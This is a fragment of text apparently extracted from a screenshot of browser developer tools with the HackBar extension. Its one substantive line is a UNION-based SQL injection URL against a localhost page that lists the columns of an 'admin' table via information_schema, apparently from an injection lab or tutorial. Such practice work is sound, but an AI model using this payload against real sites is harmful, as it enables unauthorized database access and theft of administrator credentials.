 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://127.0.0.1/shouke.php?id=1 and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema='anyun' and table_name = 'admin'
Split URL